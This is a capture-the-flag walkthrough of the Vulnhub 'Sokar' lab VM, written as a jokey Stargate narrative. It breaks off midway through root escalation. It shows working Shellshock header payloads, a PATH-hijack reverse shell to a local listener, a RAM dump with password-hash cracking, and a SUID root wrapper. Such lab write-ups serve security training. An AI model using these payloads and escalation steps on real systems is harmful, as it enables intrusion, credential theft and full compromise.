A Thousand Ways to Skin the Sokar Cat
Happy Birthday Vulnhub!
As promised at our birthday party last week, we’d like to announce the release of our first competition in 2015…. Sokar!
Rasta Mouse (the person to thank and/or blame regarding Kvasir) didn’t bake us a birthday cake, but instead cooked up a brand new virtual machine for you to attack and have some fun.
He is no stranger to breaking boot2root machines. He has now crafted Sokar, using a few ideas that he had not previously seen in his travels of vulnerable virtual machines.
Okay Vulnhub and Rasta Mouse, challenge accepted. Let the games begin!

Sokar, the god of death on many worlds and one of the most powerful of the Goa’uld. Normally I would run like hell if I was introduced to ‘The God of Death’, but considering we are celebrating a special birthday, I will be a little brave.
Together with my team of binaries and other assorted tools, we shall defeat Sokar and destroy all who come in our way! netdiscover… where does this most powerful one reside?
|
1 2 3 4 5 6 7 8 9 10 11 |
root@omerta-ctf:~/vulnhub/sokar# netdiscover -r 172.16.66.0/24 Currently scanning: Finished! | Screen View: Unique Hosts 3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180 _____________________________________________________________________________ IP At MAC Address Count Len MAC Vendor ----------------------------------------------------------------------------- 172.16.66.1 00:50:56:c0:00:13 01 060 VMWare, Inc. 172.16.66.137 08:00:27:f2:40:db 01 060 CADMUS COMPUTER SYSTEMS 172.16.66.254 00:50:56:e7:40:98 01 060 VMWare, Inc. |
Nmap, are there any holes in Sokar’s armour?
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 |
root@omerta-ctf:~# nmap -Pn -n 172.16.66.137 -vv Starting Nmap 6.47 ( http://nmap.org ) at 2015-02-08 12:28 EST Initiating ARP Ping Scan at 12:28 Scanning 172.16.66.137 [1 port] Completed ARP Ping Scan at 12:28, 0.00s elapsed (1 total hosts) Initiating SYN Stealth Scan at 12:28 Scanning 172.16.66.137 [1000 ports] Completed SYN Stealth Scan at 12:29, 21.38s elapsed (1000 total ports) Nmap scan report for 172.16.66.137 Host is up (0.0019s latency). All 1000 scanned ports on 172.16.66.137 are filtered MAC Address: 08:00:27:F2:40:DB (Cadmus Computer Systems) Read data files from: /usr/bin/../share/nmap Nmap done: 1 IP address (1 host up) scanned in 21.45 seconds Raw packets sent: 2001 (88.028KB) | Rcvd: 1 (28B) |
Interesting. It looks as though Sokar is using a Goa’uld Personal Defence Shield. The defence of these shields is proportional to the probe requests we are blasting towards it. Nmap, we need a slower weapon. Fire only the first 1000 ports!
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 |
root@omerta-ctf:~# nmap -Pn -n 172.16.66.137 -vv -p 1-1000 Starting Nmap 6.47 ( http://nmap.org ) at 2015-02-08 12:36 EST Initiating ARP Ping Scan at 12:36 Scanning 172.16.66.137 [1 port] Completed ARP Ping Scan at 12:36, 0.00s elapsed (1 total hosts) Initiating SYN Stealth Scan at 12:36 Scanning 172.16.66.137 [1000 ports] Discovered open port 591/tcp on 172.16.66.137 Completed SYN Stealth Scan at 12:36, 14.03s elapsed (1000 total ports) Nmap scan report for 172.16.66.137 Host is up (0.0018s latency). Scanned at 2015-02-08 12:36:41 EST for 14s Not shown: 999 filtered ports PORT STATE SERVICE 591/tcp open http-alt MAC Address: 08:00:27:F2:40:DB (Cadmus Computer Systems) Read data files from: /usr/bin/../share/nmap Nmap done: 1 IP address (1 host up) scanned in 14.08 seconds Raw packets sent: 2001 (88.028KB) | Rcvd: 3 (116B) |

Success! The crack in the armour. iceweasel, set target course for port 591… let’s take a closer look.
Looks like some form of combined output from netstat and iostat. The stats are updating regularly so we know there must be a minion script in control. Let’s take a look at the source.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 |
<html> <head> <title>System Stats</title> </head> <div align="center"> <body bgcolor="#ff9999"> <h2>Sokar Inc.</h2> <h4>Internal Stats</h4> <br /> <iframe frameborder=0 width=800 height=600 src="/cgi-bin/cat"></iframe> </div> </body> </html> |
As expected. Sokar has deployed a cgi script to monitor the system stats. Before we look at this further, let’s make sure Sokar is not hiding anything else from us. Wfuzz, we need you to bruteforce this system. Engage immediately!
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 |
root@omerta-ctf:~# wfuzz -c -z file,/usr/share/wfuzz/wordlist/general/big.txt --hc 404 http://172.16.66.137:591/cgi-bin/FUZZ ******************************************************** * Wfuzz 2.0 - The Web Bruteforcer * ******************************************************** Target: http://172.16.66.137:591/cgi-bin/FUZZ Payload type: file,/usr/share/wfuzz/wordlist/general/big.txt Total requests: 3036 ================================================================== ID Response Lines Word Chars Request ================================================================== 00565: C=200 29 L 151 W 1458 Ch " - cat" |
This system seems to be very weak and does not respond well to our bruteforce attempts. It may be dated or unstable. Let’s shock the system with our CVE-2014-6271 weapon and see if we can expose a weakness. Curl, engage Sokar!
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 |
root@omerta-ctf:~# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd;'" http://172.16.66.137:591/cgi-bin/cat root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin bynarr:x:500:501::/home/bynarr:/bin/bash apache:x:48:48:Apache:/var/www:/sbin/nologin apophis:x:501:502::/home/apophis:/bin/bash |
Kaboom!!!! The molten core of Ne’tu is exposed and we can see Bynarr and his first prime Apophis reside in this place of fire and torment!

We must be hesitant. Before we get any closer, we should survey the landscape. Curl, check for any SUID binaries in our immediate vicinity:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 |
root@omerta-ctf:~# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 6 -exec ls -ld {} \; 2>/dev/null'" http://172.16.66.137:591/cgi-bin/cat -r-s--x---. 1 root apache 13984 Oct 16 15:49 /usr/sbin/suexec -rwsr-xr-x. 1 root root 9000 Feb 22 2013 /usr/sbin/usernetctl -rws--x--x. 1 root root 20056 Feb 22 2013 /usr/bin/chsh -rwsr-xr-x. 1 root root 36144 Dec 7 2011 /usr/bin/newgrp -rwsr-xr-x. 1 root root 30768 Feb 22 2012 /usr/bin/passwd -rws--x--x. 1 root root 20184 Feb 22 2013 /usr/bin/chfn -rwsr-xr-x. 1 root root 66352 Dec 7 2011 /usr/bin/chage -rwsr-xr-x. 1 root root 71480 Dec 7 2011 /usr/bin/gpasswd -rwsr-xr-x. 1 root root 47520 Jul 19 2011 /usr/bin/crontab ---s--x--x. 1 root root 123832 Feb 22 2013 /usr/bin/sudo -rwsr-xr-x. 1 root root 224912 Feb 22 2013 /usr/libexec/openssh/ssh-keysign -rws--x--x. 1 root root 14280 Oct 15 03:00 /usr/libexec/pt_chown -rwsr-xr-x. 1 root root 34840 Feb 22 2013 /sbin/unix_chkpwd -rwsr-xr-x. 1 root root 10272 Feb 22 2013 /sbin/pam_timestamp_check -rwsr-xr-x. 1 root root 36488 Jul 19 2011 /bin/ping6 -rwsr-xr-x. 1 root root 40760 Jul 19 2011 /bin/ping -rwsr-x---. 1 root fuse 27968 Dec 8 2011 /bin/fusermount -rwsr-xr-x. 1 root root 34904 Jun 22 2012 /bin/su -rwsr-xr-x. 1 root root 77208 Feb 22 2013 /bin/mount -rwsr-xr-x. 1 root root 53472 Feb 22 2013 /bin/umount |
No immediate concerns at this stage. Curl, give me the contents of the cgi-script.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 |
root@omerta-ctf:~# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /var/www/cgi-bin/cat'" http://172.16.66.137:591/cgi-bin/cat #!/bin/bash echo "Content-type: text/html"; echo "" /bin/cat << EOM <pre> EOM echo `date` echo `uptime` echo "<br />" /bin/cat /tmp/stats /bin/cat << EOM </pre> EOM |
Good. The script calls for the contents of the /tmp/stats file and outputs the information. Curl, tell me if there are any world-writeable options we should consider.
|
1 2 3 4 5 6 7 |
root@omerta-ctf:~# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'find / -perm -0002 -type d -print 2>/dev/null'" http://172.16.66.137:591/cgi-bin/cat /home/bynarr /dev/shm /tmp /tmp/.ICE-unix /var/tmp |

Bynarr! Before we get to Sokar we must get past or destroy Bynarr. Thanks to Sokar gauging out one of Bynarr’s eyes, we should be able to get by unnoticed. Curl, get us past Bynarr’s gaze and show us what he is hiding at home.
|
1 2 3 4 5 6 7 8 9 10 11 12 |
root@omerta-ctf:~# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'find / -user bynarr -print 2>/dev/null'" http://172.16.66.137:591/cgi-bin/cat /home/bynarr /home/bynarr/.bash_logout /home/bynarr/.bashrc /home/bynarr/.bash_profile /home/bynarr/.bash_history . . . /tmp/stats /var/spool/mail/bynarr |
Great work curl! Let me know what is in /tmp/stats.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 |
root@omerta-ctf:~# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /tmp/stats'" http://172.16.66.137:591/cgi-bin/cat Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 172.16.66.137:46405 172.16.66.132:51242 ESTABLISHED tcp 0 0 172.16.66.137:46410 172.16.66.132:51242 CLOSE_WAIT tcp 0 0 172.16.66.137:47457 172.16.66.132:51242 ESTABLISHED tcp 0 0 :::591 :::* LISTEN udp 0 0 0.0.0.0:68 0.0.0.0:* Active UNIX domain sockets (servers and established) Proto RefCnt Flags Type State I-Node Path unix 8 [ ] DGRAM 8196 /dev/log unix 2 [ ACC ] STREAM LISTENING 6831 @/com/ubuntu/upstart unix 2 [ ] DGRAM 6974 @/org/kernel/udev/udevd unix 2 [ ] DGRAM 108033 unix 2 [ ] DGRAM 58308 unix 2 [ ] DGRAM 58108 unix 2 [ ] DGRAM 8992 unix 2 [ ] DGRAM 8937 unix 2 [ ] DGRAM 8374 unix 3 [ ] DGRAM 6990 unix 3 [ ] DGRAM 6989 Linux 2.6.32-504.1.3.el6.x86_64 (sokar) 01/31/2015 _x86_64_ (1 CPU) avg-cpu: %user %nice %system %iowait %steal %idle 5.93 0.00 3.02 0.03 0.00 91.02 Device: tps Blk_read/s Blk_wrtn/s Blk_read Blk_wrtn sda 0.61 18.70 8.98 2520570 1210360 sdb 0.01 0.04 0.01 4738 1536 |
We are getting closer to our target. Onwards curl! Let’s take a look at his mail; perhaps Jolinar of Malkshur has left him a smutty love note?
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 |
root@omerta-ctf:~# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /var/spool/mail/bynarr'" http://172.16.66.137:591/cgi-bin/cat Return-Path: <root@sokar> Delivered-To: bynarr@localhost Received: from root by localhost To: <bynarr@sokar> Date: Thu, 13 Nov 2014 22:04:31 +0100 Subject: Welcome Dear Bynarr. Welcome to Sokar Inc. Forensic Development Team. A user account has been setup for you. UID 500 (bynarr) GID 500 (bynarr) 501 (forensic) Password 'fruity'. Please change this ASAP. Should you require, you've been granted outbound ephemeral port access on 51242, to transfer non-sensitive forensic dumps out for analysis. All the best in your new role! -Sokar- |
While there was no Tok’ra soft porn for us indulge in, we have possibly found a way we can get closer to Sokar, by becoming “Bynarr the Fruity”!
Curl, give me Bynarr’s profile stat!
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 |
root@omerta-ctf:~# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /home/bynarr/.bash_profile'" http://172.16.66.137:591/cgi-bin/cat # .bash_profile # Get the aliases and functions if [ -f ~/.bashrc ]; then . ~/.bashrc fi # User specific environment and startup programs PATH=.:$PATH:$HOME/bin export PATH |
The pieces are all starting to fall together! Our battle plan to fool Sokar into believing we are Bynarr is as follows: We will leverage the availability of a path attack, replacing Bynarr’s iostat with our own malicious binary. This binary will open gate 51242, allowing us to directly embed ourselves on Ne’tu. Today my friends, we shall not be defeated!
Curl, create a placeholder for our malicious binary and tell netcat I want to see her immediately!
|
1 |
root@omerta-ctf:~# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'touch /home/bynarr/iostat'" http://172.16.66.137:591/cgi-bin/cat |
Netcat, prepare gate 51242 for immediate deployment!
|
1 2 |
root@omerta-ctf:~# nc -nvlp 51242 listening on [any] 51242 ... |
Curl, inject the malicious code and activate the portal.
|
1 2 3 |
root@omerta-ctf:~# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'printf \"bash -i >& /dev/tcp/172.16.66.132/51242 0>&1\" >> /home/bynarr/iostat'" http://172.16.66.137:591/cgi-bin/cat root@omerta-ctf:~# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'chmod 777 /home/bynarr/iostat'" http://172.16.66.137:591/cgi-bin/cat |
Netcat, prepare for the gateway to open!
|
1 2 3 4 5 |
root@omerta-ctf:~# nc -nvlp 51242 listening on [any] 51242 ... connect to [172.16.66.132] from (UNKNOWN) [172.16.66.137] 42891 bash: no job control in this shell [bynarr@sokar ~]$ |
We stand upon Ne’tu and can feel the probing gaze of Bynarr. Time is not our friend and Sokar must be destroyed before gate 51242 closes behind us and we are banished to this hellish moon. We need to get to Apophis and try to build some trust in order to get to Sokar, his sworn enemy.
What a desolate place. We head north, and while there seems to be no coconuts present, we are greeted by a single lime. Cat, take a closer look.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 |
[bynarr@sokar ~]$ cat lime cat lime #!/bin/bash echo """ ========================== Linux Memory Extractorator ========================== " echo "LKM, add or remove?" echo -en "> " read -e input if [ $input == "add" ]; then /sbin/insmod /home/bynarr/lime.ko "path=/tmp/ram format=raw" elif [ $input == "remove" ]; then /sbin/rmmod lime else echo "Invalid input, burn in the fires of Netu!" fi |
This lime seems to be owned by root, however ls assures us we have the permissions to use it. We have no time to waste, let’s examine it further.
|
1 2 3 4 5 6 7 8 9 10 |
[bynarr@sokar ~]$ ./lime ./lime ========================== Linux Memory Extractorator ========================== LKM, add or remove? > add insmod: can't read '/home/bynarr/lime.ko': Permission denied |
We are denied. This does not make sense; Bynarr holds great power in this land. Sudo, examine our surrounds and tell me what we can and cannot do. We must get to Apophis!
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 |
[bynarr@sokar ~]$ sudo -l sudo -l Matching Defaults entries for bynarr on this host: !requiretty, visiblepw, always_set_home, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin User bynarr may run the following commands on this host: (ALL) NOPASSWD: /home/bynarr/lime [bynarr@sokar ~]$ |
Good work sudo! We do have the power to use this lime. As the heat on this satanic moon starts to take it’s toll, I find myself in urgent need of refreshment. I search through my backpack, and the gods reward me accordingly. Sudo! I have a Corona, but it’s getting warm and close to undrinkable! Quickly, use your strength and get me that lime!
|
1 2 3 4 5 6 7 8 9 10 |
[bynarr@sokar ~]$ sudo ./lime sudo ./lime ========================== Linux Memory Extractorator ========================== LKM, add or remove? > add [bynarr@sokar ~]$ |
Let’s move team! We need to get to /tmp and examine the contents of ram! cd! Levitate us towards /tmp quickly!
|
1 |
[bynarr@sokar ~]$ cd /tmp |
Strings and grep, get over here! Strings.. I want you to use your unmatched might and open the ram. Grep, reach into the ram and pull out anything you can which could help us find apophis. Don’t delay!
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 |
[bynarr@sokar tmp]$ strings ram | grep apophis strings ram | grep apophis apophis:x:501:502::/home/apophis:/bin/bash apophis:$6$0HQCZwUJ$rYYSk9SeqtbKv3aEe3kz/RQdpcka8K.2NGpPveVrE5qpkgSLTtE.Hvg0egWYcaeTYau11ahsRAWRDdT8jPltH.:16434:0:99999:7::: apophis:$6$0HQCZwUJ$rYYSk9SeqtbKv3aEe3kz/RQdpcka8K.2NGpPveVrE5qpkgSLTtE.Hvg0egWYcaeTYau11ahsRAWRDdT8jPltH.:16434:0:99999:7::: apophis:x:501:502::/home/apophis:/bin/bash cd apophis/ strings ram | grep apophis cd apophis cd apophis/ grep apophis ram strings ram | grep apophis su - apophis cd apophis grep apophis ram su - apophis apophis apophis apophis apophis:$6$0HQCZwUJ$rYYSk9SeqtbKv3aEe3kz/RQdpcka8K.2NGpPveVrE5qpkgSLTtE.Hvg0egWYcaeTYau11ahsRAWRDdT8jPltH.:16434:0:99999:7::: apophis:x:501:502::/home/apophis:/bin/bash apophis:x:502: [bynarr@sokar tmp]$ |
Perfect team work! Cat! Get apophis’ details from the /etc/passwd journal and put it in the shadows over there. Next, get the /etc/shadow line from strings and place it into the shadows over there. unshadow, it’s time for you to shine and shed some light on the path we need to take.
|
1 |
root@omerta-ctf:~/vulnhub/sokar# unshadow passwd shadow > unshadow.txt |
john! john! Where the f@ck is john when he’s not in the gym getting ripped?!
There you are! john, take this unshadow journal and rip out Apophis’ secret.
|
1 2 3 4 5 6 7 |
root@omerta-ctf:~/vulnhub/sokar# john --wordlist=/usr/share/wordlists/rockyou.txt unshadow.txt Warning: detected hash type "sha512crypt", but the string is also recognized as "crypt" Use the "--format=crypt" option to force loading these as that type instead Loaded 1 password hash (sha512crypt [32/32]) overdrive (apophis) guesses: 1 time: 0:00:03:11 DONE (Sun Feb 1 17:36:06 2015) c/s: 191 trying: parati - nicole28 Use the "--show" option to display all of the cracked passwords reliably |
We have done it. With unparralled teamwork we have exposed the path to Apophis. su, you know what to do! Get us to Apophis!
|
1 2 3 |
[bynarr@sokar tmp]$ su apophis su apophis standard in must be a tty |
It’s hard to get good help sometimes. python, show us some love and spawn a sexy tty would you. (I knew I should have listened to Spock and joined his team. If only I learnt how to do that two finger sign.)
|
1 2 |
[bynarr@sokar ~]$ python -c 'import pty; pty.spawn("/bin/sh")' python -c 'import pty; pty.spawn("/bin/sh")' |
su, pick yourself up off of the molten rock and try again please.
|
1 2 3 |
sh-4.1$ su apophis su apophis Password: overdrive |

We are greeted by Apophis, who is only too eager for us to destroy Sokar, however is driven by greed and distrust. After much discussion, he agrees to give us access to the build gate if we leave su and sudo behind for his pleasure until we open the gate. I agree to his terms, somewhat reluctantly.
gdb. You need to listen to my instructions and start to break into this build gate. These are the steps I want you to follow:
- Find your way to
main (), and take a break - Continue for a short while and disassemble what you can in
main() - You will find an
encryptDecryptfunction. Take a break at this function - Look for the next instruction which has been left at this spot, and take a further break
- Only take a single
stepat this stage. You will see a register called$rbx. Contact me and tell me the contents of the register.
Now go gdb, and watch out for any bugs.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 |
[apophis@sokar ~]$ gdb ./build gdb ./build GNU gdb (GDB) Red Hat Enterprise Linux (7.2-75.el6) Copyright (C) 2010 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html> This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Type "show copying" and "show warranty" for details. This GDB was configured as "x86_64-redhat-linux-gnu". For bug reporting instructions, please see: <http://www.gnu.org/software/gdb/bugs/>... Reading symbols from /home/apophis/build...(no debugging symbols found)...done. (gdb) b main b main Breakpoint 1 at 0x8f3 (gdb) r r Starting program: /home/apophis/build Breakpoint 1, 0x00007f33bae518f3 in main () Missing separate debuginfos, use: debuginfo-install glibc-2.12-1.149.el6.x86_64 (gdb) disas main disas main Dump of assembler code for function main: 0x00007f33bae518ef <+0>: push %rbp 0x00007f33bae518f0 <+1>: mov %rsp,%rbp => 0x00007f33bae518f3 <+4>: push %r12 0x00007f33bae518f5 <+6>: push %rbx 0x00007f33bae518f6 <+7>: add $0xffffffffffffff80,%rsp 0x00007f33bae518fa <+11>: mov %fs:0x28,%rax 0x00007f33bae51903 <+20>: mov %rax,-0x18(%rbp) 0x00007f33bae51907 <+24>: xor %eax,%eax 0x00007f33bae51909 <+26>: movl $0x3b3a3c66,-0x90(%rbp) 0x00007f33bae51913 <+36>: movl $0x27202b66,-0x8c(%rbp) 0x00007f33bae5191d <+46>: movl $0x3d202e66,-0x88(%rbp) 0x00007f33bae51927 <+56>: movl $0x26252a69,-0x84(%rbp) 0x00007f33bae51931 <+66>: movl $0x3a692c27,-0x80(%rbp) 0x00007f33bae51938 <+73>: movl $0x6673213a,-0x7c(%rbp) 0x00007f33bae5193f <+80>: movl $0x26263b66,-0x78(%rbp) 0x00007f33bae51946 <+87>: movl $0x263a093d,-0x74(%rbp) 0x00007f33bae5194d <+94>: movl $0x643b2822,-0x70(%rbp) 0x00007f33bae51954 <+101>: movl $0x733f2c2d,-0x6c(%rbp) 0x00007f33bae5195b <+108>: movl $0x26263b66,-0x68(%rbp) 0x00007f33bae51962 <+115>: movl $0x2c3a663d,-0x64(%rbp) 0x00007f33bae51969 <+122>: movl $0x3d2c3b2a,-0x60(%rbp) 0x00007f33bae51970 <+129>: movl $0x263b3964,-0x5c(%rbp) ---Type <return> to continue, or q <return> to quit--- 0x00007f33bae51977 <+136>: movl $0x3d2a2c23,-0x58(%rbp) 0x00007f33bae5197e <+143>: movl $0x27246669,-0x54(%rbp) 0x00007f33bae51985 <+150>: movl $0x2c3a663d,-0x50(%rbp) 0x00007f33bae5198c <+157>: movl $0x3d2c3b2a,-0x4c(%rbp) 0x00007f33bae51993 <+164>: movl $0x263b3964,-0x48(%rbp) 0x00007f33bae5199a <+171>: movl $0x3d2a2c23,-0x44(%rbp) 0x00007f33bae519a1 <+178>: movw $0x66,-0x40(%rbp) 0x00007f33bae519a7 <+184>: movzwl 0x1d3(%rip),%eax # 0x7f33bae51b81 0x00007f33bae519ae <+191>: mov %ax,-0x30(%rbp) 0x00007f33bae519b2 <+195>: lea 0x1b3(%rip),%rsi # 0x7f33bae51b6c 0x00007f33bae519b9 <+202>: mov $0x1,%edi 0x00007f33bae519be <+207>: mov $0x0,%eax 0x00007f33bae519c3 <+212>: callq 0x7f33bae51730 <__printf_chk@plt> 0x00007f33bae519c8 <+217>: lea -0x20(%rbp),%rbx 0x00007f33bae519cc <+221>: mov $0x2,%esi 0x00007f33bae519d1 <+226>: mov %rbx,%rdi 0x00007f33bae519d4 <+229>: callq 0x7f33bae51760 <__gets_chk@plt> 0x00007f33bae519d9 <+234>: lea -0x30(%rbp),%rsi 0x00007f33bae519dd <+238>: mov %rbx,%rdi 0x00007f33bae519e0 <+241>: callq 0x7f33bae51790 <strcmp@plt> 0x00007f33bae519e5 <+246>: test %eax,%eax ---Type <return> to continue, or q <return> to quit--- 0x00007f33bae519e7 <+248>: jne 0x7f33bae51a47 <main+344> 0x00007f33bae519e9 <+250>: mov %rsp,%r12 0x00007f33bae519ec <+253>: lea -0x90(%rbp),%rdx 0x00007f33bae519f3 <+260>: mov %rdx,%rdi 0x00007f33bae519f6 <+263>: mov $0xffffffffffffffff,%rcx 0x00007f33bae519fd <+270>: repnz scas %es:(%rdi),%al 0x00007f33bae519ff <+272>: not %rcx 0x00007f33bae51a02 <+275>: add $0x1d,%rcx 0x00007f33bae51a06 <+279>: and $0xfffffffffffffff0,%rcx 0x00007f33bae51a0a <+283>: sub %rcx,%rsp 0x00007f33bae51a0d <+286>: lea 0xf(%rsp),%rbx 0x00007f33bae51a12 <+291>: and $0xfffffffffffffff0,%rbx 0x00007f33bae51a16 <+295>: mov %rbx,%rsi 0x00007f33bae51a19 <+298>: mov %rdx,%rdi 0x00007f33bae51a1c <+301>: callq 0x7f33bae518ac <encryptDecrypt> 0x00007f33bae51a21 <+306>: mov $0x0,%esi 0x00007f33bae51a26 <+311>: mov $0x0,%edi 0x00007f33bae51a2b <+316>: mov $0x0,%eax 0x00007f33bae51a30 <+321>: callq 0x7f33bae517a0 <setreuid@plt> 0x00007f33bae51a35 <+326>: mov %rbx,%rdi 0x00007f33bae51a38 <+329>: mov $0x0,%eax 0x00007f33bae51a3d <+334>: callq 0x7f33bae51750 <system@plt> 0x00007f33bae51a42 <+339>: mov %r12,%rsp ---Type <return> to continue, or q <return> to quit--- 0x00007f33bae51a45 <+342>: jmp 0x7f33bae51a5d <main+366> 0x00007f33bae51a47 <+344>: lea 0x12c(%rip),%rsi # 0x7f33bae51b7a 0x00007f33bae51a4e <+351>: mov $0x1,%edi 0x00007f33bae51a53 <+356>: mov $0x0,%eax 0x00007f33bae51a58 <+361>: callq 0x7f33bae51730 <__printf_chk@plt> 0x00007f33bae51a5d <+366>: mov -0x18(%rbp),%rdx 0x00007f33bae51a61 <+370>: xor %fs:0x28,%rdx 0x00007f33bae51a6a <+379>: je 0x7f33bae51a71 <main+386> 0x00007f33bae51a6c <+381>: callq 0x7f33bae51780 <__stack_chk_fail@plt> 0x00007f33bae51a71 <+386>: lea -0x10(%rbp),%rsp 0x00007f33bae51a75 <+390>: pop %rbx 0x00007f33bae51a76 <+391>: pop %r12 0x00007f33bae51a78 <+393>: leaveq 0x00007f33bae51a79 <+394>: retq End of assembler dump. (gdb) b encryptDecrypt b encryptDecrypt Breakpoint 2 at 0x7f33bae518ac (gdb) r r The program being debugged has been started already. Start it from the beginning? (y or n) n n Program not restarted. (gdb) next next Single stepping until exit from function main, which has no line number information. Build? (Y/N) Y Y Breakpoint 2, 0x00007f33bae518ac in encryptDecrypt () (gdb) b *0x7f33bae51a21 b *0x7f33bae51a21 Breakpoint 3 at 0x7f33bae51a21 (gdb) next next Single stepping until exit from function encryptDecrypt, which has no line number information. Breakpoint 3, 0x00007f33bae51a21 in main () (gdb) x/s $rbx x/s $rbx 0x7fff83c07120: "/usr/bin/git clone ssh://root@sokar-dev:/root/secret-project /mnt/secret-project/" |
Great work gdb! It looks like we are going to need to manipulate root’s build gate to do some work for us. I know just the person that can help us out; the silly git.
cat, create me a SUID C Wrapper. We’re going to use this to get to root.
|
1 2 3 4 5 6 7 8 |
[apophis@sokar ~]$cat > priv.c <<__EOF__ > int main(void) { > setgid(0); setuid(0); > system("/bin/bash"); > } > __EOF__ [apophis@sokar ~]$ gcc -o priv priv.c gcc -o priv priv.c |
echo! Stop dreaming of the beach and create me an ssh binary which will chown and chmod our wrapper.
|
1 2 |
[apophis@sokar ~]$ echo 'chown root:root /home/apophis/priv ; chmod 4755 /home/apophis/priv' > ssh <own root:root /home/apophis/priv ; chmod 4755 /home/apophis/priv' > ssh |
